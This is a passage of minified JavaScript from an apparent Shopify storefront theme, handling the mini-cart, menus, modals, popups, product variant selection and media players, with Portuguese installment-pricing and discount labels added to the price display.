r(e,[{key:"_onLoadingStart",value:function(){this.element.classList.add("is-visible"),this.element.style.width="40%"}},{key:"_onLoadingEnd",value:function(){this.element.style.width="100%",this.element.classList.add("is-finished")}},{key:"_onTransitionEnd",value:function(e){"width"===e.propertyName&&this.element.classList.contains("is-finished")&&(this.element.classList.remove("is-visible"),this.element.classList.remove("is-finished"),this.element.style.width="0")}}]),e}(),_=function(){function e(){a(this,e)}return r(e,null,[{key:"trapFocus",value:function(t,e){this.listeners=this.listeners||{};var i=t.querySelector("[autofocus]")||t;t.setAttribute("tabindex","-1"),i.focus(),this.listeners[e]=function(e){t===e.target||t.contains(e.target)||i.focus()},document.addEventListener("focusin",this.listeners[e])}},{key:"removeTrapFocus",value:function(e,t){e&&e.removeAttribute("tabindex"),document.removeEventListener("focusin",this.listeners[t])}},{key:"clearTrapFocus",value:function(){for(var e in this.listeners)this.listeners.hasOwnProperty(e)&&document.removeEventListener("focusin",this.listeners[e]);this.listeners={}}}]),e}(),E=function(){function i(e,t){a(this,i),this.element=e,this.delegateElement=new u(this.element),this.delegateRoot=new u(document.documentElement),this.options=t,this.miniCartElement=this.element.querySelector(".mini-cart"),this.isMiniCartOpen=!1,"cart"!==window.theme.pageType&&this.miniCartElement&&(this.miniCartToggleElement=this.element.querySelector('[aria-controls="'.concat(this.miniCartElement.id,'"]')),this._checkMiniCartScrollability()),this.itemCount=window.theme.cartCount,this._attachListeners()}return r(i,[{key:"destroy",value:function(){this.delegateElement.off(),this.delegateRoot.off(),window.removeEventListener("resize",this._calculateMiniCartHeightListener)}},{key:"_attachListeners",value:function(){this._calculateMiniCartHeightListener=this._calculateMiniCartHeight.bind(this),"cart"!==window.theme.pageType&&"page"!==window.theme.cartType&&(this.delegateElement.on("click",'[data-action="toggle-mini-cart"]',this._toggleMiniCart.bind(this)),this.delegateRoot.on("click",this._onWindowClick.bind(this)),window.addEventListener("resize",this._calculateMiniCartHeightListener)),this.delegateRoot.on("click",'[data-action="decrease-quantity"]',this._updateQuantity.bind(this)),this.delegateRoot.on("click",'[data-action="increase-quantity"]',this._updateQuantity.bind(this)),this.delegateRoot.on("change",".quantity-selector__value",this._updateQuantity.bind(this)),this.delegateRoot.on("keyup",".quantity-selector__value",this._updateQuantitySize.bind(this)),this.delegateRoot.on("product:added",this._onProductAdded.bind(this)),this.delegateRoot.on("cart:refresh",this._onCartRefresh.bind(this))}},{key:"_toggleMiniCart",value:function(e){e&&e.preventDefault(),this.isMiniCartOpen?this._closeMiniCart():this._openMiniCart()}},{key:"_openMiniCart",value:function(){this.miniCartToggleElement.setAttribute("aria-expanded","true"),"phone"===f.getCurrentBreakpoint()&&this.miniCartToggleElement.querySelector(".header__cart-icon").setAttribute("aria-expanded","true"),this.miniCartElement.setAttribute("aria-hidden","false"),this.isMiniCartOpen=!0,this._calculateMiniCartHeight(),_.trapFocus(this.miniCartElement,"mini-cart"),document.body.classList.add("no-mobile-scroll")}},{key:"_closeMiniCart",value:function(){this.miniCartToggleElement.setAttribute("aria-expanded","false"),"phone"===f.getCurrentBreakpoint()&&(this.miniCartToggleElement.querySelector(".header__cart-icon").setAttribute("aria-expanded","false"),this.miniCartElement.style.maxHeight=""),this.miniCartElement.setAttribute("aria-hidden","true"),this.isMiniCartOpen=!1,document.body.classList.remove("no-mobile-scroll")}},{key:"_calculateMiniCartHeight",value:function(){var e,t,i;"phone"===f.getCurrentBreakpoint()&&this.isMiniCartOpen?(e=window.innerHeight-document.querySelector(".header").getBoundingClientRect().bottom,this.miniCartElement.style.maxHeight="".concat(e,"px"),t=this.miniCartElement.querySelector(".mini-cart__content"),(i=this.miniCartElement.querySelector(".mini-cart__recap"))&&(t.style.maxHeight="".concat(e-i.clientHeight,"px"))):(this.miniCartElement.style.maxHeight="",this.miniCartElement.querySelector(".mini-cart__content").style.maxHeight="")}},{key:"_updateQuantity",value:function(e,t){var i=this,n=1,n="INPUT"===t.tagName?parseInt(t.value):parseInt(t.getAttribute("data-quantity"));"page"!==window.theme.cartType?(document.dispatchEvent(new CustomEvent("theme:loading:start")),fetch("".concat(window.routes.cartChangeUrl,".js"),{body:JSON.stringify({id:t.getAttribute("data-line-id"),quantity:n}),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then(function(e){e.json().then(function(e){i.itemCount=e.item_count,i._rerender(!1).then(function(){document.dispatchEvent(new CustomEvent("theme:loading:end"))})})}),e.preventDefault()):t.hasAttribute("data-href")?window.location.href=t.getAttribute("data-href"):window.location.href="".concat(window.routes.cartChangeUrl,"?id=").concat(t.getAttribute("data-line-id"),"&quantity=").concat(n)}},{key:"_updateQuantitySize",value:function(e,t){t.setAttribute("size",Math.max(t.value.length,2))}},{key:"_rerender",value:function(){var s=this,o=!(0<arguments.length&&void 0!==arguments[0])||arguments[0],e="",e=("cart"!==window.theme.pageType?"".concat(window.routes.cartUrl,"?view=mini-cart&timestamp="):"".concat(window.routes.cartUrl,"?timestamp=")).concat(Date.now());return fetch(e,{credentials:"same-origin",method:"GET"}).then(function(e){e.text().then(function(e){var t,i,n=document.createElement("div");n.innerHTML=e,n.firstElementChild&&n.firstElementChild.hasAttribute("data-item-count")&&(s.itemCount=parseInt(n.firstElementChild.getAttribute("data-item-count"))),s.element.querySelector(".header__cart-count").textContent=s.itemCount,"drawer"===window.theme.cartType&&("cart"!==window.theme.pageType?((t=document.createElement("div")).innerHTML=e,i=null,(n=s.miniCartElement.querySelector(".mini-cart__line-item-list"))&&(i=n.scrollTop),s.miniCartElement.innerHTML=t.querySelector(".mini-cart").innerHTML,(t=s.miniCartElement.querySelector(".mini-cart__line-item-list"))&&null!==i&&(t.scrollTop=i),s._checkMiniCartScrollability(),s._calculateMiniCartHeight(),s.element.dispatchEvent(new CustomEvent("cart:rerendered"))):((i=document.createElement("div")).innerHTML=e,document.querySelector('[data-section-type="cart"]').innerHTML=i.querySelector('[data-section-type="cart"]').innerHTML,o&&window.scrollTo({top:0,behavior:"smooth"}),window.SPR&&(window.SPR.initDomEls(),window.SPR.loadBadges()),s.element.dispatchEvent(new CustomEvent("cart:rerendered",{bubbles:!0}))))})})}},{key:"_checkMiniCartScrollability",value:function(){var e=this.miniCartElement.querySelector(".mini-cart__line-item-list");e&&e.scrollHeight>e.clientHeight&&e.classList.add("is-scrollable")}},{key:"_onProductAdded",value:function(e){var t=this;this.itemCount+=e.detail.quantity,this._onCartRefresh().then(function(){"cart"!==window.theme.pageType&&(t.options.useStickyHeader||window.scrollTo({top:0,behavior:"smooth"}),t._openMiniCart())})}},{key:"_onCartRefresh",value:function(e){var t=!0;return e&&e.detail&&(t=e.detail.scrollToTop),this._rerender(t).then(function(){document.dispatchEvent(new CustomEvent("theme:loading:end"))})}},{key:"_onWindowClick",value:function(e){this.miniCartElement&&this.isMiniCartOpen&&!this.element.contains(e.target)&&this._closeMiniCart()}}]),i}(),k=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this.delegateRoot=new u(document.documentElement),this.mobileMenuElement=this.element.querySelector(".mobile-menu"),this.mobileMenuToggleElement=this.element.querySelector('[aria-controls="'.concat(this.mobileMenuElement.id,'"]')),this.isOpen=!1,this._attachListeners()}return r(t,[{key:"destroy",value:function(){this.delegateElement.off(),this.delegateRoot.off(),window.removeEventListener("resize",this._calculatMaxHeightListener)}},{key:"_attachListeners",value:function(){this._calculatMaxHeightListener=this._calculateMaxHeight.bind(this),this.delegateElement.on("click",'[data-action="toggle-menu"]',this._toggleMenu.bind(this)),this.delegateElement.on("click",'[data-action="open-panel"]',this._openPanel.bind(this)),this.delegateElement.on("click",'[data-action="close-panel"]',this._closePanel.bind(this)),this.delegateRoot.on("click",this._onWindowClick.bind(this)),window.addEventListener("resize",this._calculatMaxHeightListener)}},{key:"_toggleMenu",value:function(){this.isOpen=!this.isOpen,this.mobileMenuToggleElement.setAttribute("aria-expanded",this.isOpen?"true":"false"),this.mobileMenuElement.setAttribute("aria-hidden",this.isOpen?"false":"true"),this.isOpen?(this._calculateMaxHeight(),document.body.classList.add("no-mobile-scroll")):(this.mobileMenuElement.style.maxHeight="",this.element.querySelectorAll(".mobile-menu__panel.is-open").forEach(function(e){e.classList.remove("is-open")}),document.body.classList.remove("no-mobile-scroll"))}},{key:"_openPanel",value:function(e,t){t.setAttribute("aria-expanded","true"),this.element.querySelector("#".concat(t.getAttribute("aria-controls"))).classList.add("is-open")}},{key:"_closePanel",value:function(e,t){t=t.closest(".mobile-menu__panel.is-open");t.classList.remove("is-open"),this.element.querySelector('[aria-controls="'.concat(t.id,'"]')).setAttribute("aria-expanded","false")}},{key:"_calculateMaxHeight",value:function(){this.isOpen&&(this.mobileMenuElement.style.maxHeight="".concat(window.innerHeight-document.querySelector(".header").getBoundingClientRect().bottom,"px"))}},{key:"_onWindowClick",value:function(e){this.isOpen&&!this.element.contains(e.target)&&this._toggleMenu()}}]),t}(),S=function(){function e(){a(this,e),this.domDelegate=new u(document.body),this.activeModal=document.querySelector('.modal[aria-hidden="false"]'),this._attachListeners()}return r(e,[{key:"_attachListeners",value:function(){this.domDelegate.on("click",'[data-action="open-modal"]',this._openModal.bind(this)),this.domDelegate.on("click",'[data-action="close-modal"]',this._closeModal.bind(this)),document.addEventListener("modal:close",this._closeModal.bind(this)),this._clickOutsideListener=this._checkClickOutside.bind(this),this.activeModal&&(document.documentElement.classList.add("is-locked"),this.domDelegate.on("click",this._clickOutsideListener))}},{key:"_openModal",value:function(e,t){var i=this,n=document.querySelector("#".concat(t.getAttribute("aria-controls")));if(n){t=function e(t){"visibility"===t.propertyName&&(n.removeEventListener("transitionend",e),_.trapFocus(n,"modal"),i.activeModal=n)};return n.addEventListener("transitionend",t),n.setAttribute("aria-hidden","false"),document.documentElement.classList.add("is-locked"),this.domDelegate.on("click",this._clickOutsideListener),!1}}},{key:"_closeModal",value:function(){var e,i=this;this.activeModal&&(e=function e(t){"visibility"===t.propertyName&&(i.activeModal.removeEventListener("transitionend",e),_.removeTrapFocus(i.activeModal,"modal"),i.activeModal.dispatchEvent(new CustomEvent("modal:closed")),i.activeModal=null)},this.activeModal.addEventListener("transitionend",e),this.activeModal.setAttribute("aria-hidden","true"),document.documentElement.classList.remove("is-locked"),this.domDelegate.off("click",this._clickOutsideListener))}},{key:"_checkClickOutside",value:function(e){!this.activeModal||this.activeModal.contains(e.target)&&this.activeModal!==e.target||this._closeModal()}}]),e}(),C=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this.options=JSON.parse(e.getAttribute("data-popup-settings"));try{"#newsletter-popup"===window.location.hash&&""!==window.theme.pageType?this._openPopup():(!this.options.showOnlyOnce||this.options.showOnlyOnce&&null===localStorage.getItem("themePopup"))&&setTimeout(this._openPopup.bind(this),1e3*this.options.apparitionDelay)}catch(e){}this._attachListeners()}return r(t,[{key:"destroy",value:function(){this.delegateElement.off()}},{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="close-popup"]',this._closePopup.bind(this)),this._clickOutsideListener=this._checkClickOutside.bind(this)}},{key:"_openPopup",value:function(){window.theme.isExitPopupOpen||(this.element.setAttribute("aria-hidden","false"),localStorage.setItem("themePopup","true"),window.theme.isNewsletterPopupOpen=!0,this.delegateElement.on("click",this._clickOutsideListener))}},{key:"_closePopup",value:function(){this.element.setAttribute("aria-hidden","true"),window.theme.isNewsletterPopupOpen=!1,this.delegateElement.off("click")}},{key:"_checkClickOutside",value:function(e){this.element.contains(e.target)&&this.element!==e.target||this._closePopup()}}]),t}(),L=function(){function i(e,t){a(this,i),e&&(this.element=e,this.options=t,this.lastKnownY=window.scrollY,this.currentTop=0,this.initialTopOffset=t.offsetTop||parseInt(window.getComputedStyle(this.element).top),this._attachListeners())}return r(i,[{key:"destroy",value:function(){window.removeEventListener("scroll",this._checkPositionListener)}},{key:"_attachListeners",value:function(){this._checkPositionListener=this._checkPosition.bind(this),window.addEventListener("scroll",this._checkPositionListener)}},{key:"_checkPosition",value:function(){var i=this;v.measure(function(){var e=i.element.getBoundingClientRect().top+window.scrollY-i.element.offsetTop+i.initialTopOffset,t=i.element.clientHeight-window.innerHeight+(i.options.offsetBottom||0);window.scrollY<i.lastKnownY?i.currentTop-=window.scrollY-i.lastKnownY:i.currentTop+=i.lastKnownY-window.scrollY,i.currentTop=Math.min(Math.max(i.currentTop,-t),e,i.initialTopOffset),i.lastKnownY=window.scrollY}),v.mutate(function(){i.element.style.top="".concat(i.currentTop,"px")})}}]),i}(),A=function(){function e(){a(this,e),this.delegateElement=new u(document.body),this.delegateRoot=new u(document.documentElement),this.activePopover=null,this._attachListeners()}return r(e,[{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="toggle-popover"]',this._togglePopover.bind(this)),this.delegateElement.on("click",'[data-action="show-popover-panel"]',this._showPanel.bind(this)),this.delegateRoot.on("click",this._onWindowClick.bind(this)),document.addEventListener("popover:close",this._closeActivePopover.bind(this)),window.addEventListener("resize",this._windowResized.bind(this))}},{key:"_togglePopover",value:function(e,t){var i=null!==this.activePopover,n=this.activePopover?this.activePopover.id:null;t.hasAttribute("data-follow-link")&&f.matchesBreakpoint(t.getAttribute("data-follow-link"))||(i&&this._closeActivePopover(),(!i||i&&t.getAttribute("aria-controls")!==n)&&this._openPopover(t),e.preventDefault())}},{key:"_closeActivePopover",value:function(){this.activePopover.setAttribute("aria-hidden","true"),document.querySelector('[aria-controls="'.concat(this.activePopover.id,'"]')).setAttribute("aria-expanded","false"),this.activePopover=null}},{key:"_openPopover",value:function(e){var t=document.getElementById(e.getAttribute("aria-controls"));e.setAttribute("aria-expanded","true"),t.setAttribute("aria-hidden","false"),"phone"===f.getCurrentBreakpoint()?t.style.height="".concat(window.innerHeight-document.querySelector(".header").getBoundingClientRect().bottom,"px"):(t.style.height="",(e=t.querySelector(".popover__panel-list"))&&(e.style.height="".concat(e.clientHeight,"px"))),this.activePopover=t}},{key:"_showPanel",value:function(e,t){this.activePopover&&this.activePopover.querySelectorAll(".popover__panel").forEach(function(e){e.id===t.getAttribute("aria-controls")?(e.classList.add("is-selected"),e.closest(".popover__panel-list").style.height="".concat(e.clientHeight,"px")):e.classList.remove("is-selected")})}},{key:"_onWindowClick",value:function(e){"toggle-popover"===e.target.getAttribute("data-action")||e.target.closest('[data-action="toggle-popover"]')||this.activePopover&&!this.activePopover.contains(e.target)&&this._closeActivePopover()}},{key:"_windowResized",value:function(){"phone"===f.getCurrentBreakpoint()&&this.activePopover&&(this.activePopover.style.height="".concat(window.innerHeight-document.querySelector(".header").getBoundingClientRect().bottom,"px"))}}]),e}(),x=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this._attachListeners(),this.recalculateSwatches()}return r(t,[{key:"destroy",value:function(){this.delegateElement.off(),window.removeEventListener("resize",this._recalculateSwatchesListener)}},{key:"recalculateSwatches",value:function(){var e=this;v.measure(function(){e.element.querySelectorAll(".product-item__swatch-list").forEach(function(e){var t=e.clientWidth,t=parseInt(Math.min(t,200)),n=Math.floor(t/30);v.mutate(function(){var i=e.querySelectorAll(".color-swatch");i.forEach(function(e,t){e.classList.remove("color-swatch--view-more"),n===t+1&&n!==i.length&&e.classList.add("color-swatch--view-more")})})})})}},{key:"_attachListeners",value:function(){this._recalculateSwatchesListener=this.recalculateSwatches.bind(this),this.delegateElement.on("change",".product-item__swatch-list .color-swatch__radio",this._colorChanged.bind(this)),window.addEventListener("resize",this._recalculateSwatchesListener)}},{key:"_colorChanged",value:function(e,t){var i=t.closest(".product-item"),n=t.getAttribute("data-variant-url");i.querySelector(".product-item__image-wrapper").setAttribute("href",n),i.querySelector(".product-item__title").setAttribute("href",n);n=i.querySelector(".product-item__primary-image");t.hasAttribute("data-image-url")&&t.getAttribute("data-media-id")!==n.getAttribute("data-media-id")&&((i=document.createElement("img")).className="product-item__primary-image lazyload image--fade-in",i.setAttribute("data-media-id",t.getAttribute("data-media-id")),i.setAttribute("data-src",t.getAttribute("data-image-url")),i.setAttribute("data-widths",t.getAttribute("data-image-widths")),i.setAttribute("data-sizes","auto"),n.parentNode.style.paddingBottom="".concat(100/i.getAttribute("data-image-aspect-ratio"),"%"),n.parentNode.replaceChild(i,n))}}]),t}(),P=function(){function e(){a(this,e)}return r(e,null,[{key:"formatMoney",value:function(e,t){"string"==typeof e&&(e=e.replace(".",""));var i=/\{\{\s*(\w+)\s*\}\}/,t=t||"$";function s(e,t){return null==e||e!=e?t:e}function n(e,t,i,n){if(t=s(t,2),i=s(i,","),n=s(n,"."),isNaN(e)||null==e)return 0;e=(e=(e/100).toFixed(t)).split(".");return e[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+i)+(e[1]?n+e[1]:"")}var o="";switch(t.match(i)[1]){case"amount":o=n(e,2);break;case"amount_no_decimals":o=n(e,0);break;case"amount_with_space_separator":o=n(e,2," ",".");break;case"amount_no_decimals_with_comma_separator":o=n(e,0,",",".");break;case"amount_no_decimals_with_space_separator":o=n(e,0," ");break;case"amount_with_comma_separator":o=n(e,2,".",",")}return-1!==t.indexOf("with_comma_separator")?t.replace(i,o):t.replace(i,o)}}]),e}(),M=function(){function o(){a(this,o)}return r(o,null,[{key:"serialize",value:function(e){for(var t={},i=0,n=e.elements.length;i<n;i++){var s=e.elements[i];""===s.name||s.disabled||s.name&&!s.disabled&&(s.checked||/select|textarea/i.test(s.nodeName)||/hidden|text|search|tel|url|email|password|datetime|date|month|week|time|datetime-local|number|range|color/i.test(s.type))&&(s=function e(t,i){var n=t.lastIndexOf("[");if(-1===n){var s={};return s[t]=i,s}var o=t.substr(0,n),s={};return s[t.substring(n+1,t.length-1)]=i,e(o,s)}(s.name,s.value),t=o.extend(t,s))}return t}},{key:"extend",value:function(){for(var i={},e=0;e<arguments.length;e++)!function(e){for(var t in e)e.hasOwnProperty(t)&&("[object Object]"===Object.prototype.toString.call(e[t])?i[t]=o.extend(i[t],e[t]):i[t]=e[t])}(arguments[e]);return i}}]),o}(),z=function(){function s(e,t){var i=this;a(this,s),this.element=e,this.delegateElement=new u(this.element),this.options=t;var n,t=this.element.querySelector("[data-product-json]");t&&(n=JSON.parse(t.innerHTML),this.productData=n.product,this.productOptionsWithValues=n.options_with_values,this.variantsInventories=n.inventories||{},this.variantSelectors=this.element.querySelectorAll(".product-form__option[data-selector-type]"),this.masterSelector=this.element.querySelector("#product-select-".concat(this.productData.id)),this.productData.variants.forEach(function(e){e.id===n.selected_variant_id&&(i.currentVariant=e,i.option1=e.option1,i.option2=e.option2,i.option3=e.option3)})),this._updateSelectors(this.currentVariant),this._setupStockCountdown(),this._attachListeners()}return r(s,[{key:"destroy",value:function(){this.delegateElement.off("click")}},{key:"_attachListeners",value:function(){this.delegateElement.on("change",".product-form__single-selector",this._onOptionChanged.bind(this)),this.delegateElement.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this))}},{key:"_onVariantChanged",value:function(e,t){this._updateProductPrices(t,e),this._updateInventory(t,e),this._updateSku(t,e),this._updateDiscountLabel(t,e),this._updateUnitPrice(t,e),this._updateSelectors(t,e),this._updateAddToCartButton(t,e),this.element.dispatchEvent(new CustomEvent("variant:changed",{bubbles:!0,detail:{variant:t,previousVariant:e}}))}},{key:"_updateProductPrices",value:function(e,t){var i=this.element.querySelector(".price-list");e?t&&t.price===e.price&&t.compare_at_price===e.compare_at_price||(i.innerHTML="",e.compare_at_price>e.price?(i.innerHTML+='<div style="display: block"><span class="de-por" >DE </span><span class="price price--compare" data-money-convertible>'.concat(P.formatMoney(e.compare_at_price,window.theme.moneyFormat),"</span></div>"),i.innerHTML+='<div class="align-price-discount"><span class="price price--highlight" data-money-convertible>'.concat(P.formatMoney(e.price,window.theme.moneyFormat),"</span>" + '<div class="discount__percentage"><svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="font-size: 15px;margin-right: -1px; margin-left: -3px;"><path stroke="none" d="M0 0h24v24H0z" fill="none"></path><line x1="12" y1="5" x2="12" y2="19"></line><line x1="18" y1="13" x2="12" y2="19"></line><line x1="6" y1="13" x2="12" y2="19"></line></svg>'.concat(Math.round(100-100*e.price/e.compare_at_price),"%</div></div>")),i.innerHTML+='<p class="parcelamento-style" style="margin-bottom: 12px!important;">em até 3x de <b>'.concat(P.formatMoney(e.price/3*"1",window.theme.moneyFormat),"</b></p><a class='parcelamento-text' style='cursor: pointer !important;' onclick='toggleModal()'>Ver opções de pagamento</a>"),i.innerHTML+='<div class="product-meta__label-list"><span class="product-label product-label--on-sale discount-bar-product"style="background-color: #0081ff;">'.concat(P.formatMoney(e.compare_at_price-e.price,window.theme.moneyFormat)," de desconto</span></div>")):(i.innerHTML+='<span class="price--highlight price-without-discount" data-money-convertible>'.concat(P.formatMoney(e.price,window.theme.moneyFormat),"</span>"),i.innerHTML+='<p class="parcelamento-style" style="margin-bottom: 12px!important;">em até 3x de <b>'.concat(P.formatMoney(e.price/3*"1",window.theme.moneyFormat),"</b></p><a class='parcelamento-text' style='cursor: pointer !important;' onclick='toggleModal()'>Ver opções de pagamento</a>")),i.style.display=""):i.style.display="none"}},{key:"_updateInventory",value:function(e){var t,i,n,s,o;this.options.showInventoryQuantity&&e&&(t=this.element.querySelector(".product-form__inventory"),i=this.variantsInventories[e.id].inventory_management,s=this.variantsInventories[e.id].inventory_policy,o=this.variantsInventories[e.id].inventory_quantity,n=this.variantsInventories[e.id].inventory_message,t.classList.remove("inventory--high"),t.classList.remove("inventory--low"),e.available&&(null!==i&&"deny"===s&&0<this.options.lowInventoryThreshold&&o<=this.options.lowInventoryThreshold?t.classList.add("inventory--low"):t.classList.add("inventory--high")),(s=this.element.querySelector(".inventory-bar"))&&(o=Math.min(Math.max(o/parseInt(s.getAttribute("data-stock-countdown-max"))*100,0),100),s.classList.toggle("inventory-bar--hidden",0===o),s.firstElementChild.style.width="".concat(o,"%")),t.innerHTML=n)}},{key:"_updateSku",value:function(e,t){var i,n=this.element.querySelector(".product-meta__sku");n&&(i=n.querySelector(".product-meta__sku-number"),e&&""!==e.sku?t&&t.sku===e.sku||(i.innerHTML=e.sku,n.style.display=""):n.style.display="none")}},{key:"_updateDiscountLabel",value:function(e,t){var i,n;!window.theme.showDiscount||(i=this.element.querySelector(".product-meta .product-label--on-sale"))&&(e&&e.price<e.compare_at_price?(n=null,n="percentage"===window.theme.discountMode?"".concat(Math.round(100*(e.compare_at_price-e.price)/e.compare_at_price),"%"):"<span data-money-convertible>".concat(P.formatMoney(e.compare_at_price-e.price,window.theme.moneyFormat),"</span>"),i.innerHTML="".concat(window.languages.collectionOnSaleLabel.replace("",n)),i.style.display="inline-block"):i.style.display="none")}},{key:"_updateUnitPrice",value:function(e,t){var i,n=this.element.querySelector(".unit-price-measurement");e&&e.unit_price_measurement?(n.parentNode.style.display="block",n.querySelector(".unit-price-measurement__price").innerHTML=P.formatMoney(e.unit_price,window.theme.moneyFormat),n.querySelector(".unit-price-measurement__reference-unit").innerHTML=e.unit_price_measurement.reference_unit,(i=n.querySelector(".unit-price-measurement__reference-value")).innerHTML=e.unit_price_measurement.reference_value,i.style.display=1===e.unit_price_measurement.reference_value?"none":"inline"):n.parentNode.style.display="none"}},{key:"_updateSelectors",value:function(e){var u,p,m,f,g=this;e&&(u=e.option1,p=e.option2,m=e.option3,f=this.productData.variants.length,this.variantSelectors.forEach(function(c,e){var d,h=c.getAttribute("data-selector-type");"select"!==h&&(d=e+1,g.productOptionsWithValues[e].values.forEach(function(e,t){var i=!1;if(1===d)for(var n=0;n!==f;++n){var s=g.productData.variants[n];if(s.option1===e&&s.option2===p&&s.option3===m){i=s.available;break}}else if(2===d)for(var o=0;o!==f;++o){var a=g.productData.variants[o];if(a.option1===u&&a.option2===e&&a.option3===m){i=a.available;break}}else if(3===d)for(var r=0;r!==f;++r){var l=g.productData.variants[r];if(l.option1===u&&l.option2===p&&l.option3===e){i=l.available;break}}switch(h){case"color":c.querySelector(".color-swatch:nth-child(".concat(t+1,")")).classList.toggle("color-swatch--disabled",!i);break;case"variant":c.querySelector(".variant-swatch:nth-child(".concat(t+1,")")).classList.toggle("variant-swatch--disabled",!i);break;case"block":c.querySelector(".block-swatch:nth-child(".concat(t+1,")")).classList.toggle("block-swatch--disabled",!i)}}))}))}},{key:"_updateAddToCartButton",value:function(e){var t=this.element.querySelector(".product-form__add-button"),i=this.element.querySelector(".product-form__info-list");t&&(e?(i.style,e.available?(t.removeAttribute("disabled"),t.classList.remove("button--disabled"),t.setAttribute("data-action","add-to-cart")):(t.setAttribute("disabled","disabled"),t.classList.add("button--disabled"),t.classList.remove("button--primary"),t.removeAttribute("data-action"),t.innerHTML=window.languages.productFormSoldOut)):(t.setAttribute("disabled","disabled"),t.classList.add("button--disabled"),t.classList.remove("button--primary"),t.removeAttribute("data-action"),t.innerHTML=window.languages.productFormUnavailable,i.style.display="none"),this.options.showPaymentButton&&(i=this.element.querySelector(".shopify-payment-button"),e&&e.available?i.style.display="block":i.style.display="none"))}},{key:"_onOptionChanged",value:function(e,t){this["option"+t.getAttribute("data-option-position")]=t.value;var i=t.closest(".product-form__option").querySelector(".product-form__selected-value");i&&(i.innerHTML=t.value);t=this.currentVariant;this.currentVariant=this._getCurrentVariantFromOptions(),this._onVariantChanged(t,this.currentVariant),this.currentVariant&&(this.options.enableHistoryState&&history.replaceState&&(t="".concat(window.location.protocol,"//").concat(window.location.host).concat(window.location.pathname,"?variant=").concat(this.currentVariant.id),window.history.replaceState({path:t},"",t)),this.masterSelector.querySelector("[selected]").removeAttribute("selected"),this.masterSelector.querySelector('[value="'.concat(this.currentVariant.id,'"]')).setAttribute("selected","selected"))}},{key:"_getCurrentVariantFromOptions",value:function(){var t=this,i=!1;return this.productData.variants.forEach(function(e){e.option1===t.option1&&e.option2===t.option2&&e.option3===t.option3&&(i=e)}),i||null}},{key:"_addToCart",value:function(e,i){var t,n=this;"page"!==window.theme.cartType&&(e.preventDefault(),e.stopPropagation(),i.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start")),t=this.element.querySelector('form[action*="/cart/add"]'),fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(M.serialize(t)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then(function(e){document.dispatchEvent(new CustomEvent("theme:loading:end")),e.ok?(i.removeAttribute("disabled"),n.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{variant:n.currentVariant,quantity:parseInt(t.querySelector('[name="quantity"]').value)}})),n.options.isQuickView&&document.dispatchEvent(new CustomEvent("modal:close"))):e.json().then(function(e){var t=document.createElement("div");t.className="product-form__error",t.innerHTML='<p class="alert alert--error">'.concat(e.description,"</p>"),i.removeAttribute("disabled"),i.parentNode.insertAdjacentElement("afterend",t),c.slideDown(t),setTimeout(function(){c.slideUp(t,function(){t.remove()})},5500)})}),e.preventDefault())}},{key:"_setupStockCountdown",value:function(){var t,i=this,n=this.element.querySelector(".inventory-bar");n&&(t=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(e=i.variantsInventories[i.currentVariant.id].inventory_quantity,e=Math.min(Math.max(e/parseInt(n.getAttribute("data-stock-countdown-max"))*100,0),100),n.classList.toggle("inventory-bar--hidden",0===e),n.firstElementChild.style.width="".concat(e,"%"),t.disconnect())})})).observe(n)}}]),s}(),D=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this.delegateRoot=new u(document.documentElement),this._attachListeners();e=document.createElement("link");e.rel="stylesheet",e.href="https://cdn.shopify.com/shopifycloud/model-viewer-ui/assets/v1.0/model-viewer-ui.css",document.head.appendChild(e),window.Shopify.loadFeatures([{name:"model-viewer-ui",version:"1.0",onLoad:this._setupModelViewerUI.bind(this)},{name:"shopify-xr",version:"1.0"}])}return r(t,[{key:"destroy",value:function(){}},{key:"_attachListeners",value:function(){var e=this;this.element.querySelector("model-viewer").addEventListener("shopify_model_viewer_ui_toggle_play",function(){e.element.dispatchEvent(new CustomEvent("model:played",{bubbles:!0}))}),this.element.querySelector("model-viewer").addEventListener("shopify_model_viewer_ui_toggle_pause",function(){e.element.dispatchEvent(new CustomEvent("model:paused",{bubbles:!0}))})}},{key:"hasBeenSelected",value:function(e){f.matchesBreakpoint("supports-hover")&&!e&&this.modelUi.play()}},{key:"hasBeenDeselected",value:function(){this.modelUi.pause()}},{key:"_setupModelViewerUI",value:function(){this.modelElement=this.element.querySelector("model-viewer"),this.modelUi=new window.Shopify.ModelViewerUI(this.modelElement)}}]),t}(),I=function(){function n(e,t){switch(a(this,n),this.element=e,this.delegateElement=new u(this.element),this.enableVideoLooping=t,this.player=null,this.element.getAttribute("data-media-type")){case"video":var i=document.createElement("link");i.rel="stylesheet",i.href="https://cdn.shopify.com/shopifycloud/shopify-plyr/v1.0/shopify-plyr.css",document.head.appendChild(i),window.Shopify.loadFeatures([{name:"video-ui",version:"1.0",onLoad:this._setupHtml5Video.bind(this)}]);break;case"external_video":this._setupExternalVideo()}}return r(n,[{key:"destroy",value:function(){this.player&&this.player.destroy()}},{key:"hasBeenSelected",value:function(e){f.matchesBreakpoint("supports-hover")&&!e&&this.play()}},{key:"hasBeenDeselected",value:function(){this.pause()}},{key:"play",value:function(){switch(this.element.getAttribute("data-media-type")){case"video":this.player.play();break;case"external_video":this.player.playVideo(),this.element.focus()}}},{key:"pause",value:function(){switch(this.element.getAttribute("data-media-type")){case"video":this.player.pause();break;case"external_video":this.player.pauseVideo()}}},{key:"_setupHtml5Video",value:function(){var e=this;this.player=new 